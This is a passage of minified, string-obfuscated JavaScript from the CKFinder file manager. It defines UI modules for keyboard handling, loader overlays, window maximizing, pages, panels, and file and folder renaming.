t=e.keyCode;r.has(i,t)&&n.fire(S("\x17s|cnl'")+t,{evt:e},n)}),n.setHandler(S("+GHW\x15\\XAGQ["),function(e){i[e.key]=!0}),n.setHandler(S("(BOR\x16AG\\DT\\\tGAYG"),function(e){delete i[e.key]})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11s/ &&6j\n()-/9"),[S(':NRY[M3"-1!'),S("\na}xk}i")],function(r,o){"use strict";return function(n){function i(){n.config.loaderOverlaySwatch&&o(S("\r-l{w?\x7f{trrj4umyor~Y")).remove()}(this.finder=n).setHandlers({"loader:show":function(e){i(),o.mobile.loading(S("\x1fSIMT"),{text:e.text,textVisible:!!e.text,theme:n.config.swatch});var t=n.config.loaderOverlaySwatch;t&&o(S("\x1f\x1cEKU\x04LB\x1a\nJAM\x01AANTT@\x1e[CSETXC\x19\x1c^R^32\x7fa1,k7'9?;a>-=54<s=;tidv>2*c")).addClass(S("3A\\\x1bXN\\HW]D\x13")+(r.isBoolean(t)?n.config.swatch:t)).appendTo(S(">]/%;")),o(S("4\x1bC^\x15UUZXXL")).find(S(".G\x01")).attr(S("!PLH@"),S("C%)#5<"))},"loader:hide":function(){o.mobile.loading(S(".GYUW")),i()}})}}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\r :*),<\"g\x04+3% '55"),[S("\x10d|wqgetwk\x7f"),S("\x13~dcrj`"),S("6UYZQYSS[")],function(e,s,r){"use strict";return function(n){if(n.util.isPopup()||n.util.isModal()||n.util.isWidget()){n.util.isPopup()||n.on(S("\x11f|{ytvj#h~oxj%m@KM\x1eCIKLLX"),function(e){var t=new r.Model({name:S("\x11_rl|{~b|"),type:S("1PF@AYY"),alignment:S(":KNTS^28"),priority:30,icon:S(i?'"@OC\vJAGCFEWK':"+OFH\x02]PJZY\\LR"),label:i?n.lang.common.minimize:n.lang.common.maximize,action:function(){t.set(S("\nmcn{|"),!0),n.request(S(i?"9WRRTSV:$":"2^UM_ZQC_")),t.set(S("(EKIIA"),i?n.lang.common.minimize:n.lang.common.maximize),t.set(S("'AJEE"),S(i?"/SZT\x1eY\\X^UP@^":">\\+'o.%=/*!3/"))}});e.data.toolbar.push(t)});var i=!1,e=function(e){var t,n,i=window,r=window.parent,o={};return t=e.util.isPopup()?(n=function(){var e=o.popup;i.resizeTo?i.resizeTo(e.width,e.height):(i.outerWidth=e.width,i.outerHeight=e.height),i.moveTo(e.x,e.y),delete o.popup},function(){o.popup={x:i.screenLeft||i.screenX,y:i.screenTop||i.screenY,width:i.outerWidth||i.document.body.scrollWidth,height:i.outerHeight||i.document.body.scrollHeight},i.moveTo(0,0),i.resizeTo?i.resizeTo(i.screen.availWidth,i.screen.availHeight):(i.outerHeight=i.screen.availHeight,i.outerWidth=i.screen.availWidth)}):e.util.isModal()?(n=function(){r.CKFinder.modal(S("\x18tsuupweE"))},function(){r.CKFinder.modal(S(",@OWY\\[IQ"))}):(n=function(){o.frame&&s(i.frameElement).css(o.frame),delete o.frame},function(){s(r.document).css({overflow:S(",EGKTT\\"),width:0,height:0}),o.frame=s(i.frameElement).css([S("\x1blrmvTHMM"),S("8U_]H"),S("\x14ayg"),S("5A^\\MR"),S(".GUXU[@")]),s(i.frameElement).css({position:S("\x17~pb~x"),top:0,left:0,bottom:0,right:0,width:S(".\x1e\0\x01\x17"),height:S('"\x12\x14\x15\x03'),"z-index":9001}),r.scrollTo(0,0)}),{min:n,max:t}}(n);n.setHandlers({maximize:function(){e.max(),i=!0,n.fire(S("\x1fM@ZJIL\\BL"),null,n)},minimize:function(){e.min(),i=!1,n.fire(S("\x15{~vpwrfxz"),null,n)},isMaximized:function(){return i}})}else n.setHandlers({isMaximized:function(){return!0}})}}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("+F\\[JBH"),S(",X@KUCAP[GS"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x184/8--\f29*')],function(a,r,e){"use strict";return e.extend({createRegion:function(r){var o=a(S("1\x0eW]C\b")).attr(S("A+'"),r.id).attr(S("\x1a\x7f}i\x7f2CJD\x0eTWOHZ@^R"),r.priority);r.className&&o.addClass(r.className);var s=!1;this.ui.regions.find(S(",vJNDP\x1fP_S\x1bGJPUIUIGb")).each(function(e,t){if(!s){var n=a(t),i=n.data(S("1QXR\x18FEQVHRHD"));r.priority<=i&&(n.before(o),s=!0)}}),s||this.ui.regions.append(o),this.addRegion(r.name,{selector:"#"+r.id,priority:r.priority})},getFirstRegion:function(){var t,n=this.$el.find(S("\x14Nrvlx7xw{3oRHMQMQ_z")).toArray(),i={};return this.regionManager.each(function(e){i[r.indexOf(n,e.$el.get(0))]=e}),r.forEach(i,function(e){!t&&e.hasView()&&(t=e)}),t}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x1a*+(=`\x00056\x184/8--t?3)'),[],function(){return S("/\fU[E\x14VZVKJ\x07\x19_VX\x120 %&i7# !&$8l8'b3><'1;\"ux+579`|2\x01\b\fAZoo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x19\x10\x14V\x0e\x18\x19\x16oo #`drf%jam!}|f\x7fc{gm(4\"(;$'3ywi\x1e+\x1e\f@LP\x19\"")}),CKFinder.define(S('$fmaAGNN^\x02c@TD^VG\x1afV_\\I\x14jT[H3n\x12"# \n&1&??'),[S('E3),,88/"<*'),S("\x15|fm|hb"),S("\x18{{xw\x7fqqE"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1evJZT[^[u[BSHJi)$5"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\twINOX\x03}OHU}SJ[@B\x19\\VN")],function(r,o,e,t,n){"use strict";return t.extend({name:S("/`PUVxTOXMM"),template:n,className:S(":XW[\x13O!&'"),attributes:{"data-role":S("5FV_\\")},regions:{main:S("\x158ts\x7f7v}tp2RDEJKK")},ui:{regions:S("\x1f\x0eBIE\tUG@M\x04XNKDAAC")},childEvents:{show:function(t){this.listenTo(t,S("@'- 16|$ ,) v>-=?=>"),function(){var e=this.getFirstRegion();e&&e.currentView.cid===t.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var n=this;n.main.on(S("7KQUL"),function(e){n.listenTo(e,S("\x0fbt|wqg"),n.doAutoHeight),n.doAutoHeight()}),n.listenTo(n.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){t.on(S("B0,*1"),function(e){e._isRendered&&n.doAutoHeight(),n.listenTo(e,S("\x1emEOFFV"),n.doAutoHeight),n.listenToOnce(e,S("'LLY_^BW"),n.doAutoHeight)})}),n.finder.on(S(":OSRR]!3x 6 '3-"),i,n),n.finder.on(S("1F\\[YTVJ\x03H^OXJ"),i,n),n.finder.on(S(" QCDA\x1fUOG^\x10")+n.getOption(S("\x10\x7fs~q")),function(){n.doAutoHeight()}),n.finder.on(S("+YD\x14]UB[IQ"),n.doAutoHeight,n)},onRender:function(){var e=this;this.$el.one(S("\x1e|RDCWA"),function(){e.$el.removeAttr(S("\x19nz~tp{EY"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S("\x1fUH\x18QAVO]M"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S(" LC[\tMCNOA^"),this.finder.config._iosWidgetHeight+S("8IB")),this.$el.css(S(">R!9o4-!2/"),this.finder.config._iosWidgetWidth+S("0AJ"))},onDestroy:function(){this.finder.removeListener(S("!VLKIDFZ\x13IYILZJ"),i),this.finder.removeListener(S("\x1aosrr}AS\x18QAVCS"),i),this.finder.removeListener(S("\x1anu'lzSHXF"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S("#QL\x1cUMZCQI"),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){var i=this;function t(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("\x1dkoD@VFtDABxHNOECI"))}setTimeout(function(){o.mobile.resetActivePageHeight(),t(S("5mSYM[\x16_VX\x124.-/&$4\x1a")),t(S("\fVjndp?a{ys*:\x7futhxl=}"));var e=i.regionManager.get(i.autoHeightRegion);if(e&&e.currentView){var n=i.calculateMinHeight();r.forEach(i.regionManager.without(e),function(e){var t=e.$el.outerHeight();n-=t}),e.$el.css({"min-height":n+S("\x17ha")}),e.currentView.trigger(S("*FMUGBYKW"),{height:n})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("*[MIJF^V\x1fG[E"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(")ZJHIGAW\x1cP\\@AYZ"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fG[E\x1b@Q]NS"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x17zvh\x7fyo3}OUVLI\bQNL]B")));return window.innerHeight-e-t-n-i}});function i(e){e.data.page===this.options.name&&this.doAutoHeight()}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0p@EFW\nvFOLY"),[S("7MW^^NN]P2$"),S("\x13~dcrj`"),S("\x16TS_suxxl0mNFVH@U\bxHMN_\x02xFUFA\x1cdTQRtXCTII")],function(o,a,s){"use strict";var l=S("\x15,zw{swy0n~GDALJQGNFLX");function e(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}return e.prototype={getHandlers:function(){var i=this;return a(S("<_Q[9")).on(S("\x18i{|y~qqT@KMAWDBNFXNDDJJ"),function(e,t){var n=t.prevPage&&!!t.prevPage.length&&a(t.prevPage[0]).data(S("*HGK~NWT"));n&&(i.finder.fire(S("$UG@M\x13BBHH"),{page:n},i.finder),i.finder.fire(S("._QVW\t\\\\RR\x02")+n,i.finder))}).on(S("\n{mjkl\x7f\x7ffr}{sekqul"),function(e,t){var n=a(t.toPage[0]).data(S("2P_SfV_\\"));i.currentPage=n,i.finder.fire(S("\x0f`puv.f~xo#")+n,i.finder),i.finder.fire(S("2CURS\rKQUL"),{page:n},i.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){var t,n,i,r,o;function s(){i&&(i.destroy(),n.fire(S("6GY^_\x01XXMK2.;"),{page:e.name},n),n.fire(S(";L\\YZz%'007)>r")+e.name,null,n),delete t.pages[e.name])}n=(t=this).finder,i=this.getPage(e.name),e.name===this.getCurrentPage()?(a(l).one(S("0ASTQVYYLXSUYOMW/6"),s),o=this.popPrevPage(),(r=this.getPage(o))&&this.showPage(r)):s()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(e){var t=o.extend({},e.uiOptions),n=this,i=e.name;if(!this.pages[i]){var r=new s({finder:this.finder,name:i,attributes:o.extend({},s.prototype.attributes,{"data-ckf-page":i}),className:s.prototype.className+(e.className?" "+e.className:"")});e.mainRegionAutoHeight&&r.setAutoHeightRegion(S("'EHCE")),(this.pages[i]=r).render(),r.$el.attr(S("#@DRF\x05]BNAH"),this.finder.config.swatch),r.$el.appendTo(S("\x14wysa")),this.started||(t.create=function(){a.mobile.initializePage(),n.started=!0}),r.$el.page(t),e.view&&r.main.show(e.view),this.finder.fire(S("6GY^_\x01_O[^4$x")+e.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("(YKLI\x17FFTT\b")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x10r`vuas"))},showPage:function(e){a(l).pagecontainer(S("4V^VV^_"),e.$el),this.currentPage=e.attributes[S("1VR@T\x1bTS_\x17K]Z[")],e.$el.trigger(S("4VDRYM_")).trigger(S(';IMZ^4$."=*33'))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return!(this.pageStack=[])}},e}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\ftDHBDZ\x05{MCKC|PK\\AA\x18SWM"),[],function(){return S('\x11ih+5\x7fc6zvtox\\jTUMM\x04X[-\x14MC]\f_ACU\f\x10QU[XRJ\x1b\x1a_]I_\x122..&yg.")-/9nm-#1"!nv6=1u-540??-M\b\x16\x06\t\x16DYb`V\t\x19\x19\x1a\0\x1eQ\x16\x12\0\x14[\x14\x13\x1fW\t\x13\x11\x1bB"bnlw`Vfflf),io{q<{p{{+5{r|6\x7f|p|EM\0\x03@DRF\x05@IDB]A\\\r\x13\\\\@PNC\x1a\x19NRHQ[\x02b:9~d,2i$($,b.!"=><}799$=y\'&~c%$]A\v\x17J\t\x07\t\x0fG\t\x04\x01\0\x01\x01^\x12\x1e\x1c\x07\x10V\n\x05EU\x19\t\t\n\x10n?\b?+aoq6\x03qp3ps\x05,u{e4vzvkj\'9\x7fvx2P@LFH\bEHF]OEX^\f\x11\f\x1eVZB\v<')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x013=19%x\x0e0?,/r\x0e>\x0e\x04\x0e5\r\0\x11"),[S('?\x03\n\x04**!#5g\x1c>" b\x05*)\x12=71'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\bdHSDYYxFUF"),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16')],function(t,e,n){"use strict";return e.extend({name:S("9jZRXRs!8-60"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||this.hide()},panelclose:function(){this.trigger(S("'KEEXII")),this.$el.attr(S(" @PJE\bNNLMOE"),S(">K24'")),this._isOpen=!1},panelopen:function(){this.trigger(S("\x1fOQGMAA")),this.$el.removeAttr(S("#EWOF\x05ACOHH@")),this._isOpen=!0},keydown:function(e){e.keyCode===t.escape&&(e.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(r){this._isOpen=!1,this.$el.attr(S(':_]I_\x12#*$n4$("$'),r.name).attr(S("9^ZH\\\x13O/2+7-*("),r.position).attr(S("0USGU\x18B_]T_"),this.finder.config.swatch).attr(S("%GUAH\x07CEIJJ^"),S("\x0e{bdw")).attr(S("4QWCY\x14^ROMR^9"),r.display).addClass(S(" BIE\tUGIME\x07")+r.position);var e=this;function t(){var e=this.$el.find(S("\x14;c~5i{uyq3vNOGQ"));if(e.length){var t=getComputedStyle(e[0]).getPropertyValue(S("0ASWP\\XP\x15MUK")),n=0;if(r.closeButton){var i=this.$el.find(S("2hPTBV\x15KUWY\0\x1cW% &&6g\x1b"));i.length&&(n=i.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(t)-n+S("8IB"),overflow:S("2RAAY")})}}r.overrideWidth&&(this.$el.css({width:r.overrideWidth}),this.$el.on(S("?0 ,&('#!';/$<( "),function(){e.$el.css({width:r.overrideWidth})}),r.display===S("\x14z`rju{b")&&(this.$el.on(S("\x17hxt~p\x7f{yOSG@HJUB"),function(){e.$el.css(r.position===S("D)#!<")?{left:0,transform:S('>K2 ,0($2"{-bf')+e.finder.config.secondaryPanelWidth+S("Chevkhyc")}:{right:0,transform:S("$QTFFZFJXH\x1dK\x18")+e.finder.config.secondaryPanelWidth+S("+\0\r\x1e\x03\x10\x01\x1b")})}),this.$el.on(S("(YKEIAMC_BW"),function(){e.$el.css(r.position===S("\v`hh{")?{left:"",transform:""}:{right:"",transform:""})}))),r.scrollContent&&(this.contents.on(S(">L(.5"),t,this),this.finder.on(S("E2('%(*>w-=50&6"),t,this),this.finder.on(S('C0*)+*(8q((=;">+'),t,this),this.finder.on(S('B6-\x7f4"; 0.'),t,this),this.on(S("4QSDLKUB"),function(){this.finder.removeListener(S('9NTSQ\\^2{!1!$2"'),t),this.finder.removeListener(S("\x13`zy{zxh!xxmkRN["),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S(")E[IC"))},toggle:function(){this.$el.panel(S("-Z@WV^V"))},hide:function(){this.$el.panel().panel(S("\x1b\x7fqqlE"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1e.>4> {\x0579=5)"),[S("8LT_YOM\\/3'"),S(":QMH[M9"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\v)0%>8\x1b'*'"),S("*hgkGATT@\x1cyZRBT\\I\x14l\\PZ,2m\x15- 14g\x19+%)!\x18&5&"),S("\x1aXW[wqDDP\fqQOK\x07bORoBJJ")],function(e,t,n,i,a,r){"use strict";function o(){this.panels={},this.opened=null}return o.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){(this.finder=e).request(S("\ffkv*}{``px"),{key:r.escape}),e.on(S(">T%873~")+r.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("@4+y72/7-%/-8"),function(e){this.onSwipe(S("6[]_N"),e)},this,null,10),e.on(S("7MP\0HKTNZ2(%+0"),function(e){this.onSwipe(S("\v~digd"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=e.position===S("(YXBAL\\V")?n.lang.dir===S("\ngx\x7f")?S("\x1fLDDW"):S("9HR[UJ"):n.lang.dir===S(")F_^")?S("\x0e}yvzg"):S("'DLL_"),r=e.position===S("\x16gjpwznd")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,o={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:r,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x17wo\x7fip|g")};e.scrollContent&&(t=S("\rmdv<brzpz:kzhtpq\x7f}LD")),e.className&&(t=(t?t+" ":"")+e.className),t&&(o.className=t);var s=new a(o);return s.on(S("'KEEXII"),function(){n.fire(S("0AS]QY\fTTVI^\x06")+e.name,null,n),this.opened=null},this),s.on(S("\x11}cq{ss"),function(){n.fire(S(">O!/'/~*6\"&s")+e.name,null,n),this.opened=e.name},this),s.render(),s.$el.appendTo(S("\x1e}OE[")).panel(e.panelOptions||{}).trigger(S("\nh~ho{u")),s.contents.show(e.view),s.on(S("0UW@@GYN"),function(){n.fire(S("2CU[S[\x02]_HHOQFz")+e.name,null,n),delete s[e.name]}),this.panels[e.name]=s,this.finder.request(S("\x1a}s~kl\x1aUPBT"),{node:s.$el}),s},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S(")ZD_DZF__"))===e&&(t.cancel(),n.hide())}},o}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*u\x1d51;\x11\x01\f\x07'\r\x04\n\b\x0f=\x0f\x06\x1c\x01\x0f\x1b\x15_\x16\x1c\0"),[],function(){return S(':\x07ZRLR` !7-*(zjjhuFDr#137?j__^#"{{5)p;\t\0\x0e\f\x03(\x03\x14\x1b\b\r\x0eL\x10\x13eyxN\x1a\x1a\x05\x03\x03X\r\x1b\x19\x15\x13\x1a\x1ax< 2&%hfel7)bhyIy}w]uxs58o{wix#=[Z\x03\x03MQ\bAAEOeM@K\x0fML\x10\x13UG_V\x15K_JITLZ$|`760#eh-#9qo/:$>pm^\\jx488>0cTcO\x07\r\x11\t[l[\x18I\t\x07\r\x1e\x1dRR\x14\0\x01\x1b\x07[\x1a\x1d\n\t\x1a\x1b\x18\\A<.r=\x0e')}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[]J\x15mUXILo\x07+/!\v'*-\r#* \")\x1994%"),[S(" bieMKBBZ\x06|BIZ]\0rPAV\x1b|BRUoS^K"),S("\x15U\\^pt\x7fyo1ROEGOW\n`NDL"),S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x04\x11L\"\f\n\x02&\b\x07\x0e(\x04\x0f\x03\x1f\x16&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t")],function(e,r,t){"use strict";return e.extend({name:S('7~PV^r\\SZ\x04(#/+"\x10.->'),template:t,ui:{error:S('>\x11%30,6h+";:+,)'),fileName:S("%OIX\\^pBLCJ\r\x13\\VCs_[]w[VY\x1fc")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if((e=r.trimFileName(e)).length)if(r.isValidName(e)){this.model.unset(S("1WAFZD"));var t=r.extensionFromFileName(this.model.get(S("\x0e`bxuzztzQqu\x7fU}p{"))).toLowerCase(),n=r.extensionFromFileName(e).toLowerCase();if(t!==n){if(!this.model.get(S("+^H]@ECQV`LFR")).isAllowedExtension(n))return void this.model.set(S("@$01+7"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\x15sol|thurp\\H@LDAA"),!0)}else this.model.set(S('6R@M_UOTQQ\x03)#-# "'),!1);this.model.set(S("6QQU_u]P["),e)}else{var i=this.finder.lang.errors.fileInvalidCharacters.replace(S('<FZV3 ./+2##\v!+9-.:*""/'),r.invalidCharacters);this.model.set(S(" DPQKW"),i)}else this.model.set(S("*N^_A]"),this.finder.lang.errors.fileNameNotEmpty)},submit:function(e){this.trigger(S("+_XLBYE\bU[G[")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x17yksz1tpiAMKG"),S("!VQQ@")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("\x13ug\x7fv5qs\x7fxxp"),S('C073"')),this.ui.fileName.removeAttr(S("\x15weqx7rrk\x7fsIE")))}}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cfPXVU\\|RPX\x11m%/#.!\x03/+-'),[S("\x14wwts{uuy"),S("\x13W^P~v}\x7fi3Pq{EMQ\fbLJB"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x168>6\x1a4;2\x1c0;73:\b6\x05\x16')],function(s,e,n,a){"use strict";function t(e){var t=this,n=e.data.context.file,i=n.get(S("4SY[\\\\H")).get(S("\x17yzv"));e.data.items.add({name:S("\x1cO{qALGeMIC"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("&DCO\x07MEAK\x02BT\\RYP"),action:function(){t.finder.request(S('E .$,p9)#/"5'),{file:n})}})}function i(e){var t=this.finder,n=t.lang,i=e.file.get(S('C"**#-;'));if(i.get(S("\vmnb")).fileRename){var r=new s.Model({dialogMessage:t.lang.files.fileRenameLabel,fileName:e.file.get(S("6YYT_")).trim(),originalFileName:e.file.get(S("'FHGN")),resourceType:i.getResourceType(),extensionChanged:!1,error:!1}),o=t.request(S("8]SZPRY"),{view:new a({finder:t,model:r}),name:S('A\x10&*$+"\x0e &.'),title:n.common.rename,context:{file:e.file}});r.on(S("\x12p|txp}#\x7finrl"),function(e,t){t?o.disableButton(S("0^Y")):o.enableButton(S("\x10~y"))})}else t.request(S('E".)%%,v$ )?'),{msg:t.lang.errors.renameFilePermissions})}function l(e,i){var r=e.file,t=r.get(S("?&..'!7")),n={fileName:r.get(S("!LBI@")),newFileName:e.newFileName};i.request(S("\x18uuzxxl%SIMT"),{text:i.lang.common.pleaseWait}),i.once(S(':XSPS^.%x""1#5r\x1b/%- +\t9=7'),function(e){i.request(S("(EEJHH\\\x15XXVV"));var t=e.data.response;t.error||r.set(S("@/#.!"),t.newName);var n=i.request(S("#BLJB[\x13MNXn[]BT\\G")).where({name:t.newName}).pop();n&&n.trigger(S("\x18\x7fuxin"),n)}),i.request(S("5UXUT[UX\x07MZ.%"),{name:S('C\x16 (&%,\f" ('),folder:t,params:n,type:S("\x11b|ga")})}return function(s){(this.finder=s).setHandler(S('\x13r|zr"k\x7fu}p{'),i,this),s.on(S("<^QQ4$:7\t (2r/#')w++9%"),t,this,null,50),s.on(S("\x0eiy}w)\x7fposwnt"),function(e){e.data.evt.keyCode===n.f2&&s.request(S("%@NDL\x10YICOBU"),{file:e.data.file})}),s.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),function(e){e.data.file.get(S("\x13rzzs}k")).get(S("\x18xyw")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("\x1d|jTUMM"),priority:30,icon:S("4V]Q\x15_SWY\x10LZ. /&"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("$COKM\x13XNBLCJ"),{file:e.finder.request(S("E .$,9q+(:\x1c5=70 02")).toArray()[0]})}})}),s.on(S("\x12w}tzx\x7f#H~r|szfHNF\x1eJM"),function(e){var t=e.data.view.model;if(!t.get(S("!GQVJT"))){var n=e.data.context.file,i=t.get(S("8_SWYs_R%")),r=n.get(S("\x15xvu|")),o={file:n,newFileName:i};e.finder.request(S('>[) .,#\x7f"";=8$5')),t.get(S("2VLASYKPUU\x7fU_Q'$&"))?s.request(S("\x10u{rxzq-{vt}uos"),{name:S("\x15drvxw~ZtrzcNLEMWK"),msg:s.lang.files.fileRenameExtensionConfirmation,context:o}):i!==r&&l(o,s)}}),s.on(S('/TXS_[R\fE]W[VY{WS%\x02--",4*r&!'),function(e){l(e.data.context,s)}),function(t){t.on(S("\x16qqu\x7f!wxg{OVL"),function(e){e.data.evt.keyCode===n.f2&&t.request(S("\x0fvx~v.gsyyt\x7f"),{file:e.data.file})}),t.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S(".TV\x03O")})},null,null,20)}(s)}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0oQGQEQOHF\x06e[I_O[Y^\\"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(t){var e=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,e.finder.request(S('@"-.)$(#r:/%('),{name:S('C\v5#5)=#$"'),params:{operationId:e.id}}).done(function(e){n=!0,t&&t(e)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S("&DGDGJBI\x14\\U_V"),{name:S(")e[I_O[Y^\\"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x006:4;2\x1e66?9/q\r\x05\x0f\x03\x0e\x01#\t\v\f\f\x18'),[S("!@BGNDHFL"),S("\x1d]TfHLGAW\tjGM_GI^\x01i_]VVFF\x19aQ\\MH\x13{QS$$0\r%(#\x03!(&$+\x1b'*'"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\nHGKgatt`<Yzrbt|i4Sm{mAUKLJ\niWM[K_EB@"),S('4v}qQW^^N\x12}P-,--k\b)#-%9d\x1c?!("4! \x19:224'),S('3w~p^V]_I\x13~QR-.,l\x12,#0;f\x1a9#*<*#"\x04:1"')],function(f,h,n,g,p,v){"use strict";return function(d){d.setHandler(S("\nmcajjb+`vzt{r"),function(e){var t=e.folder,n=e.newFolderName;if(n){var i=t.getResourceType(),r={type:t.get(S('"QAVIRZJO\x7fU]K')),currentFolder:t.getPath(),newFolderName:n};if(i.isOperationTracked(S(".}U_S^QsY[\\\\H"))){var o=new g(d);r.operationId=o.getId();var s=new p({message:d.lang.common.pleaseWait}),a=new v({finder:d,model:s});d.request(S(">[) .,#"),{view:a,title:d.lang.common.rename,name:S('5dRVXW^zRR[%3\x121+"4";:'),buttons:[{name:S("3UWYEL"),label:d.lang.common.abort}]});var l=function(){o.abort(),d.request(S("\x14q\x7fvtv}!xxmkRN["))};d.on(S("3P\\W[W^\0iYS_R%\x07-/  4\x17:&-9)>=u13=! 